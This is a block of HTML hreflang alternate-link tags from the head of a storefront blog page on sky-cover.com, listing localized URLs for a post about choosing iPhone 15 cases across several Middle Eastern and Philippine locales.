<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
